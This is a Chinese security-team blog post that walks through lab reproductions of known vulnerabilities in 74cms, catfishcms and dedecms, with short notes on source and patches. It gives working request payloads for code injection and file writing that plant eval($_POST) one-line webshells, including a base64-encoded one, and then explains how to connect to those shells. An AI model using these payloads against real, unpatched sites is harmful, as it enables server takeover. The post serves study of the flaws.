

--- FILE ---
content_type: text/html
request_url: https://blog.xmcve.com/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/
body_size: 20168
content:
<!DOCTYPE html>
<html>
  <head>
     
    <meta charset="UTF-8">
    <title>cms靶场复现,记录 - 星盟安全团队</title>
    
        <meta name="description" content="该篇博客对整理自己学习的cms，总结以供学习参考。74cms需要后台、从任意删除到RCE；catfish前台修改请求方式；dedecms利用：sys后台文件写入、文件包含漏洞；ecshop代码执行；emlogcms；empire：file_put_contents；thinkcmf,后台代码执行；">
    
    
    <link rel="shortcut icon" href="/static/img/icon.png">
    <link rel="icon" href="/static/img/icon.png" sizes="192x192"/>
    
<link rel="stylesheet" href="/static/kico.css">
<link rel="stylesheet" href="/static/hingle.css">
<link rel="stylesheet" href="/static/font-awesome.min.css">

    <meta name="viewport" content="width=device-width, maximum-scale=1, initial-scale=1"/>
    <meta property="og:site_name" content="星盟安全团队">
    <meta property="og:title" content="cms靶场复现,记录"/>
    
<meta name="generator" content="Hexo 6.3.0"></head>

  <body>
    <header>
    <div class="head-title">
        <h4>星盟安全团队</h4>
    </div>
    <div class="head-action">
        <div class="toggle-btn"></div>
        <div class="light-btn"></div>
        <div class="search-btn"></div>
    </div>
    <form class="head-search" method="post">
        <input type="text" name="s" placeholder="搜索什么？">
    </form>
    <nav class="head-menu">
        <a href="/">首页</a>
        <div class="has-child">
            <a>分类</a>
            <div class="sub-menu">
                <a class="category-link" href="/categories/Academia/">Academia</a><a class="category-link" href="/categories/Fuzzing/">Fuzzing</a><a class="category-link" href="/categories/IOT/">IOT</a><a class="category-link" href="/categories/PWN/">PWN</a><a class="category-link" href="/categories/WEB/">WEB</a><a class="category-link" href="/categories/Writeup/">Writeup</a><a class="category-link" href="/categories/%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0/">漏洞复现</a>
            </div>
        </div>
        
            <a target="_blank" rel="noopener" href="http://www.xmcve.com">主站</a>
        
    </nav>
</header>

    <main>
    <div class="wrap min">
        <section class="post-title">
            <h2>cms靶场复现,记录</h2>
            <div class="post-meta">
                <time class="date">2023.03.26</time>
            
                <span class="category"><a class="category-link" href="/categories/WEB/">WEB</a></span>
            
                <span class="author">
            
                
                    
                        <a href="/tags/lnepwneroot">lnepwneroot</a>
                    
                
            
                </span>
            </div>
        </section>
        <article class="post-content">
            
            <h2 id="关于burp和抓包"><a href="#关于burp和抓包" class="headerlink" title="关于burp和抓包"></a>关于burp和抓包</h2><p>代理抓包</p>
<ol>
<li><p>打开bp</p>
<p> 显示intercept is on，表明bp可以进行抓包了</p>
<p> <img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/wps1-1679848495718-2.jpg" alt="img" loading="lazy"> </p>
</li>
<li><p>使用firefox，打开代理</p>
<p> 使foxyproxy显示绿色，机房电脑都有代理但自己电脑可以没有需要自己在扩展中添加。</p>
<p> <img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/wps2-1679848495717-1.jpg" alt="img" loading="lazy"> </p>
</li>
<li><p>开始抓包</p>
<p> 点击刷新或其他的超链接即可捕获到数据，如果没有抓到多尝试几次（bp和代理都需要打开的状态）</p>
<p> <img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/wps3-1679848495719-3.jpg" alt="img" loading="lazy"> </p>
<p> 注意：</p>
<p> 如果多次尝试仍然没有抓到,可能就是bp和代理直接的端口不一致</p>
<p> Bp端口如下：</p>
<p> <img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/wps4.jpg" alt="img" loading="lazy"> </p>
<p> Foxyproxy的端口如下：</p>
<p> <img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/wps5.jpg" alt="img" loading="lazy"> </p>
<p> 如果不一致，修改foxyproxy，直接点击选项-&gt;编辑-&gt;端口进行修改至一致</p>
<p> <img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/wps6.jpg" alt="img" loading="lazy"> </p>
<p> 然后选择保存即可，再次尝试就可以捕获数据了</p>
</li>
</ol>
<p><strong>cms如下：</strong></p>
<h2 id="74cms"><a href="#74cms" class="headerlink" title="74cms"></a>74cms</h2><ol>
<li><p>将文件夹放在php的www目录下</p>
</li>
<li><p>将网站里的74cms里的压缩包74cms5.0.1.rar放在www目录下并解压，重命名为74cms</p>
</li>
<li><p>将www下的74cms中upload里的所有东西复制到74cms目录下</p>
</li>
<li><p>打开php并启动，网站管理选择php版本为5.6.9</p>
</li>
<li><p>打开127.0.0.1&#x2F;74cms安装，安装后打开网站后台管理并登录</p>
</li>
<li><p>点击系统（点不开的需要重新登录网站后台管理中心），打开代理，打开bp</p>
<p> <img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/wps82.jpg" alt="img" loading="lazy"> </p>
</li>
<li><p>在系统中点击保存修改（会自动弹出bp界面）</p>
</li>
<li><p>先点击这个</p>
<p> <img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/wps83.jpg" alt="img" loading="lazy"> </p>
<p> 再在这里边将最后一段代码替换成以下代码，并点击左上角send</p>
<p> <img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/wps84.jpg" alt="img" loading="lazy"> </p>
 <pre class="language-none"><code class="language-none">site_name&#x3D;%E9%AA%91%E5%A3%AB%E4%BA%BA%E6%89%8D%E7%B3%BB%E7%BB%9F&amp;site_domain&#x3D;&#39;%2C+file_put_contents(&#39;403.php&#39;%2Cbase64_decode(&#39;PD9waHAgcGhwaW5mbygpOz8%2B&#39;))%2C&#39;&amp;site_dir&#x3D;%2F74cms%2F&amp;top_tel&#x3D;000-00000000&amp;bootom_tel&#x3D;000-00000000&amp;contact_email&#x3D;&amp;address&#x3D;00%E7%9C%8100%E5%B8%8200%E8%B7%AF00%E5%8F%B70%E5%A4%A7%E5%8E%A600%E6%A5%BC&amp;bottom_other&#x3D;Copyright+%C2%A9+2019+74cms.com+All+Right+Reserved+&amp;icp&#x3D;icp000000000&amp;isclose&#x3D;0&amp;close_reason&#x3D;&amp;statistics&#x3D;&amp;logo_home&#x3D;&amp;logo_other&#x3D;</code></pre>
</li>
<li><p>关代理，先访问127.0.0.1&#x2F;74cms&#x2F;application&#x2F;common&#x2F;conf&#x2F;url.php（访问时出现空白页面即为成功）,再访问127.0.0.1&#x2F;74cms&#x2F;application&#x2F;common&#x2F;conf&#x2F;403.php，如下：</p>
<p> <img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/wps85.jpg" alt="img" loading="lazy"> </p>
</li>
<li><p>（此时可能需要重新登录网站后台管理中心），开代理，保存修改，打开bp，重复步骤8，将代码换成并点击左上角send：</p>
<pre class="language-none"><code class="language-none">site_name&#x3D;%E9%AA%91%E5%A3%AB%E4%BA%BA%E6%89%8D%E7%B3%BB%E7%BB%9F&amp;site_domain&#x3D;&#39;%2C+file_put_contents(&#39;1.php&#39;%2Cbase64_decode(&#39;PD9waHAgQGV2YWwoJF9QT1NUWzEyM10pOz8%2B&#39;))%2C&#39;&amp;site_dir&#x3D;%2F74cms%2F&amp;top_tel&#x3D;000-00000000&amp;bootom_tel&#x3D;000-00000000&amp;contact_email&#x3D;&amp;address&#x3D;00%E7%9C%8100%E5%B8%8200%E8%B7%AF00%E5%8F%B70%E5%A4%A7%E5%8E%A600%E6%A5%BC&amp;bottom_other&#x3D;Copyright+%C2%A9+2019+74cms.com+All+Right+Reserved+&amp;icp&#x3D;icp000000000&amp;isclose&#x3D;0&amp;close_reason&#x3D;&amp;statistics&#x3D;&amp;logo_home&#x3D;&amp;logo_other&#x3D;</code></pre>
</li>
<li><p>关代理</p>
<p>先访问127.0.0.1&#x2F;74cms&#x2F;application&#x2F;common&#x2F;conf&#x2F;url.php（访问时出现空白页面即为成功）,再访问127.0.0.1&#x2F;74cms&#x2F;application&#x2F;common&#x2F;conf&#x2F;1.php（访问时出现空白页面即为成功），若出现No input file specified可以关闭防火墙，不行的话就打开php文件所在位置，搜索</p>
<p>.htaccess，用记事本打开，在&#x2F;$1前边加上英文的?，保存后重启a’pache，再次先访问url.php，再访问1.php直至页面出现空白</p>
<p><img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/wps86.jpg" alt="img" loading="lazy"> </p>
</li>
<li><p>打开蚁剑，右击添加，url地址为 <a target="_blank" rel="noopener" href="http://127.0.0.1/74cms/application/common/conf/1.php%EF%BC%8C%E5%AF%86%E7%A0%81%E9%9A%8F%E4%BE%BF%EF%BC%8C%E8%BF%9B%E8%A1%8C%E8%BF%9E%E6%8E%A5%E6%B5%8B%E8%AF%95%EF%BC%8C%E6%88%90%E5%8A%9F%E5%90%8E%E5%86%8D%E7%82%B9%E5%87%BB%E6%B7%BB%E5%8A%A0">http://127.0.0.1/74cms/application/common/conf/1.php，密码随便，进行连接测试，成功后再点击添加</a></p>
<p><img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/wps87.jpg" alt="img" loading="lazy"> </p>
<p><img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/wps88.jpg" alt="img" loading="lazy"></p>
</li>
</ol>
<p>其他：</p>
<p><strong>RCE：</strong></p>
<p><a target="_blank" rel="noopener" href="https://blog.csdn.net/include_voidmain/article/details/123993105">74CMS的RCE挖掘思路_长白山攻防实验室的博客-CSDN博客</a></p>
<p>在全局搜索unlink方法时，我发现了baudixml下的delete()，很明显这个方法获取了POST中的file_name后在147行无过滤就放入了unlink()方法，造成了任意文件删除。</p>
<p>所以通过这个方法便可以删除install.lock文件。</p>
<p><img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/1677490551586-f8e0c2d0-0070-4b22-8f3c-119709894cbc.png" alt="img" loading="lazy"></p>
<p>定位QSCMS_DATA_PATH常量确定了delete（)方法的执行目录</p>
<hr>
<p><img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/1677491285239-21cea36d-de0e-4669-b2fb-518bfc7d1828.png" alt="image.png" loading="lazy"></p>
<p><img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/1677491218609-93fba47f-2024-4a69-b651-7ef49fcbfee4.png" alt="image.png" loading="lazy"></p>
<hr>
<p>访问,</p>
<p>①http:<a target="_blank" rel="noopener" href="http://localhost/CMS/74cms/upload/">&#x2F;&#x2F;localhost&#x2F;CMS&#x2F;74cms&#x2F;upload</a>&#x2F;index.php?m&#x3D;admin&amp;c&#x3D;Baiduxml&amp;a&#x3D;index</p>
<p>点击删除所选获取请求包。</p>
<p><img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/1677500627410-cf260a5e-a737-4340-9535-7420583564b7.png" alt="img" loading="lazy"></p>
<p><img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/1677500672545-b6d4b37c-ce1c-4362-9ace-07f1160ba3fe.png" alt="image.png" loading="lazy"></p>
<p><img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/1677500992094-ce5d0f40-f7fa-4b95-a11f-3f1e2219d486.png" alt="image.png" loading="lazy"></p>
<p>不知道为什么我没有删除成功。</p>
<p>.\Application\Common\Conf 有个db.php的文件</p>
<p>这两点很重要：</p>
<ol>
<li>数据需要在数据库连接测试后才能写入文件，当然在实战中我们不可能有他的数据库账号密码，所以需要我们在vps开启一个mysql服务，在数据库账号密码地址中填写我们远端的信息即可，当然，这里也可以造成一个低危的SSRF，同时数据库主机字段，数据库用户名字段，数据库密码字段也都不能作为注入对象。</li>
<li>由于写入的文件是在return的array中的，导致不能通过闭合array（）来执行恶意代码，恶意代码必须在array中执行。</li>
</ol>
<p>在程序安装的过程中数据库名(这个修改过不去…)，或者数据库表前缀修改成 </p>
<pre class="language-php" data-language="php"><code class="language-php">abc_<span class="token string single-quoted-string">'.phpinfo().'</span></code></pre>

<p><img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/1677504115775-5e7f0156-9bbc-4870-aa0e-d59c7c5e4517.png" alt="img" loading="lazy"></p>
<p>直接访问</p>
<p><img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/1677504130388-1ad4b7e9-fe9a-433d-bed2-2ff672792e85.png" alt="img" loading="lazy"></p>
<p><img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/1677504151771-d374f772-7d71-46f6-8494-3dc4de5a35cc.png" alt="img" loading="lazy"></p>
<p>如果是：</p>
<pre class="language-php" data-language="php"><code class="language-php">abc_'<span class="token php language-php"><span class="token delimiter important">&lt;?php</span> @<span class="token keyword">eval</span><span class="token punctuation">(</span><span class="token variable">$_POST</span><span class="token punctuation">[</span><span class="token string single-quoted-string">'aaa'</span><span class="token punctuation">]</span><span class="token punctuation">)</span><span class="token punctuation">;</span><span class="token delimiter important">?></span></span></code></pre>

<h2 id="catfishcms"><a href="#catfishcms" class="headerlink" title="catfishcms"></a>catfishcms</h2><ol>
<li><p>搭建网站</p>
</li>
<li><p>进入前台，抓包修改请求方式，然后重发</p>
</li>
</ol>
<p>修改请求方式（右键空白处）</p>
<pre><code>![img](cms靶场复现,记录/wps77.jpg) 

重发如下：repeater

![img](cms靶场复现,记录/wps78.jpg) 
</code></pre>
<ol start="3">
<li><p>添加代码</p>
<p> <img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/wps79.jpg" alt="img" loading="lazy"> </p>
<p> 先用这个，进行测试：</p>
 <pre class="language-none"><code class="language-none">s&#x3D;dir&amp;filter[]&#x3D;system&amp;_method&#x3D;__construct&amp;method&#x3D;*</code></pre>

<p> <img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/wps80.jpg" alt="img" loading="lazy"> </p>
<p> 返回目录成功</p>
</li>
<li><p>继续修改代码上传一句话木马</p>
 <pre class="language-php" data-language="php"><code class="language-php">s=echo "<span class="token php language-php"><span class="token delimiter important">&lt;?php</span> @<span class="token keyword">eval</span><span class="token punctuation">(</span><span class="token variable">$_POST</span><span class="token punctuation">[</span>cmd<span class="token punctuation">]</span><span class="token punctuation">)</span><span class="token punctuation">;</span><span class="token delimiter important">?></span></span>"  > cmd.php&amp;filter[]=system&amp;_method=__construct&amp;method=*</code></pre>
</li>
<li><p>蚁剑连接，根目录下的cmd.php</p>
<p> url: <a target="_blank" rel="noopener" href="http://127.0.0.1/123/456/789/catfishcms/test/cmd.php">http://127.0.0.1/123/456/789/catfishcms/test/cmd.php</a></p>
<p> 密码：cmd</p>
<p> <img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/wps81.jpg" alt="img" loading="lazy"> </p>
<p> 连接成功</p>
</li>
</ol>
<p><strong>原理相关学习</strong></p>
<p>几个关键点的知识点：</p>
<pre class="language-php" data-language="php"><code class="language-php"><span class="token variable">$user</span><span class="token operator">-></span><span class="token property">friends_count</span></code></pre>

<p>取对象的friends_count属性。</p>
<pre class="language-php" data-language="php"><code class="language-php"><span class="token variable">$t</span><span class="token operator">-></span><span class="token function">homeTimeline</span><span class="token punctuation">(</span><span class="token variable">$p</span><span class="token punctuation">)</span></code></pre>

<p>调用对象的homeTimeline方法，方法中传入一个参数$p</p>
<p><strong>漏洞修复</strong></p>
<p>V4.8.54 的catfish&#x2F;library&#x2F;think&#x2F;Request.php模块中Request类的method函数：</p>
<p><img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/1678620731143-175e8afc-8223-4ca6-8e65-08163facc899.png" alt="img" loading="lazy"></p>
<p>V4.8.57（漏洞修复后）的catfish&#x2F;library&#x2F;think&#x2F;Request.php模块中Request类的method函数：</p>
<p><img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/1678620736674-670a3355-35ca-4db0-b52e-1bcdd6cb8338.png" alt="img" loading="lazy"></p>
<p>dedecms V5.7</p>
<p><strong>后台代码执行漏洞</strong></p>
<ul>
<li><p>进入后台</p>
<p>  点文件管理</p>
<p>  <img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/wps56.jpg" alt="img" loading="lazy"> </p>
<p>  上一级目录</p>
<p>  <img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/wps57.jpg" alt="img" loading="lazy"> </p>
<p>  新建文件</p>
<p>  <img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/wps58.jpg" alt="img" loading="lazy"> </p>
<p>  文件名aa.php  文件内容  <?php @eval($_POST[123]);?>   </p>
<p>  蚁剑打开，右键空白处新建，</p>
<p>  网站：<a target="_blank" rel="noopener" href="http://127.0.0.1/dedecms/aa.php">http://127.0.0.1/dedecms/aa.php</a></p>
<p>  密码：123</p>
<p>  如果不成功关闭防火墙，成功点开</p>
<p>  <img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/wps59.jpg" alt="img" loading="lazy"> </p>
</li>
<li><p>首先获取token ：</p>
<p>  访问  域名 + &#x2F;dede&#x2F;tpl.php?action&#x3D;upload。</p>
<p>  然后在页面源代码中获取到token值</p>
<p>  <img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/wps60.jpg" alt="img" loading="lazy"> </p>
</li>
<li><p>访问：</p>
<p>  域名+ &#x2F;dede&#x2F;tpl.php?filename&#x3D;moonsec.lib.php&amp;action&#x3D;savetagfile&amp;content&#x3D;%3C?php%20phpinfo();?%3E&amp;token&#x3D;上图所查找（你的）的token值</p>
<p>  <img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/wps61.jpg" alt="img" loading="lazy"> </p>
</li>
<li><p>访问 ：域名 + &#x2F;include&#x2F;taglib&#x2F;moonsec.lib.php</p>
<p>  <img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/wps62.jpg" alt="img" loading="lazy"></p>
</li>
</ul>
<p><strong>后台任意写入</strong></p>
<p><img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/wps63.jpg" alt="img" loading="lazy"> </p>
<p>点模块，辅助管理里面的广告管理，增加一个新广告，广告代码为   </p>
<?php phpinfo();?>

<p><img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/wps64.jpg" alt="img" loading="lazy"> </p>
<p>查看代码</p>
<p><img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/wps65.jpg" alt="img" loading="lazy"> </p>
<p>获得地址</p>
<p><img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/wps66.jpg" alt="img" loading="lazy"> </p>
<p><img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/wps67.jpg" alt="img" loading="lazy"> </p>
<p>这句话  访问  域名+&#x2F;plus&#x2F;ad_js.php?aid&#x3D;1  查看页面源代码，原来页面右键检查，MH</p>
<pre class="language-php" data-language="php"><code class="language-php">nocache<span class="token operator">=</span><span class="token number">1</span><span class="token operator">&amp;</span>a<span class="token operator">=</span><span class="token keyword">echo</span> <span class="token function">phpinfo</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span></code></pre>

<p>Aid&#x3D;3,刷新，查看页面源代码</p>
<p>Aid&#x3D;1再弄一次MH</p>
<p>找到写入文件位置并访问</p>
<p><img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/wps68.jpg" alt="img" loading="lazy"> </p>
<p>查看地址源码</p>
<p><img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/wps69.jpg" alt="img" loading="lazy"> </p>
<p>构造payload</p>
<p><img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/wps70.jpg" alt="img" loading="lazy"> </p>
<p>查看源码Phpinfo回显成功 </p>
<p><img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/wps71.jpg" alt="img" loading="lazy"> </p>
<p><strong>后台任意文件上传（两种方式）</strong></p>
<ul>
<li><p>后台-&gt;模块-&gt;辅助插件-&gt;文件管理器-&gt;文件上传</p>
<p>  <img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/wps72.jpg" alt="img" loading="lazy"> </p>
<p>  可直接上传.php文件</p>
</li>
<li><p>后台-&gt;模块-&gt;辅助插件-&gt;文件管理器-&gt;新建文件</p>
<p>  <img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/wps73.jpg" alt="img" loading="lazy"> </p>
<p>  可直接写入一句话</p>
<p>  <img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/wps74.jpg" alt="img" loading="lazy"></p>
</li>
<li><p>点击回显</p>
<p>  <img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/wps75.jpg" alt="img" loading="lazy"></p>
</li>
<li><p>若写入一句话则可以直接用菜刀连接</p>
<p>  <img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/wps76.jpg" alt="img" loading="lazy"></p>
</li>
</ul>
<p><strong>4.忽视123，sys_verifies后台文件写入</strong></p>
<p>版本：5.7sp1、5.7sp2</p>
<p><strong>漏洞复现</strong></p>
<p>payload</p>
<pre class="language-none"><code class="language-none">http:&#x2F;&#x2F;10.10.10.143&#x2F;Dedecms&#x2F;dede&#x2F;sys_verifies.php?action&#x3D;getfiles&amp;refiles[]&#x3D;123&amp;refiles[]&#x3D;\&quot;;phpinfo();die();&#x2F;&#x2F;</code></pre>

<p><img src="/2023/03/26/cms%E9%9D%B6%E5%9C%BA%E5%A4%8D%E7%8E%B0,%E8%AE%B0%E5%BD%95/1677488472775-8242b3be-4645-4ddd-957d-e3a9017de2ec.png" alt="img" loading="lazy"></p>
<p>写入文件：Dedecms&#x2F;data&#x2F;modifytmp.inc</p>
<p><strong>漏洞分析 &amp;GetShell</strong></p>
<pre class="language-php" data-language="php"><code class="language-php">sys_verifies<span class="token operator">.</span>php<span class="token punctuation">:</span><span class="token number">152</span>
<span class="token keyword">else</span> <span class="token keyword">if</span> <span class="token punctuation">(</span><span class="token variable">$action</span> <span class="token operator">==</span> <span class="token string single-quoted-string">'getfiles'</span><span class="token punctuation">)</span>
<span class="token punctuation">&#123;</span>
​    <span class="token keyword">if</span><span class="token punctuation">(</span><span class="token operator">!</span><span class="token keyword">isset</span><span class="token punctuation">(</span><span class="token variable">$refiles</span><span class="token punctuation">)</span><span class="token punctuation">)</span>
​    <span class="token punctuation">&#123;</span>
​        <span class="token function">ShowMsg</span><span class="token punctuation">(</span><span class="token string double-quoted-string">"你没进行任何操作！"</span><span class="token punctuation">,</span><span class="token string double-quoted-string">"sys_verifies.php"</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
​        <span class="token keyword">exit</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
​    <span class="token punctuation">&#125;</span>
​    <span class="token variable">$cacheFiles</span> <span class="token operator">=</span> <span class="token constant">DEDEDATA</span><span class="token operator">.</span><span class="token string single-quoted-string">'/modifytmp.inc'</span><span class="token punctuation">;</span>
​    <span class="token variable">$fp</span> <span class="token operator">=</span> <span class="token function">fopen</span><span class="token punctuation">(</span><span class="token variable">$cacheFiles</span><span class="token punctuation">,</span> <span class="token string single-quoted-string">'w'</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
​    <span class="token function">fwrite</span><span class="token punctuation">(</span><span class="token variable">$fp</span><span class="token punctuation">,</span> <span class="token string single-quoted-string">'&lt;'</span><span class="token operator">.</span><span class="token string single-quoted-string">'?php'</span><span class="token operator">.</span><span class="token string double-quoted-string">"\r\n"</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
​    <span class="token function">fwrite</span><span class="token punctuation">(</span><span class="token variable">$fp</span><span class="token punctuation">,</span> <span class="token string single-quoted-string">'$tmpdir = "'</span><span class="token operator">.</span><span class="token variable">$tmpdir</span><span class="token operator">.</span><span class="token string single-quoted-string">'";'</span><span class="token operator">.</span><span class="token string double-quoted-string">"\r\n"</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
​    <span class="token variable">$dirs</span> <span class="token operator">=</span> <span class="token keyword">array</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
​    <span class="token variable">$i</span> <span class="token operator">=</span> <span class="token operator">-</span><span class="token number">1</span><span class="token punctuation">;</span>
​    <span class="token variable">$adminDir</span> <span class="token operator">=</span> <span class="token function">preg_replace</span><span class="token punctuation">(</span><span class="token string double-quoted-string">"#(.*)[\/\\\\]#"</span><span class="token punctuation">,</span> <span class="token string double-quoted-string">""</span><span class="token punctuation">,</span> <span class="token function">dirname</span><span class="token punctuation">(</span><span class="token constant">__FILE__</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">;</span>      <span class="token comment"># 获取当前文件的绝对目录</span>
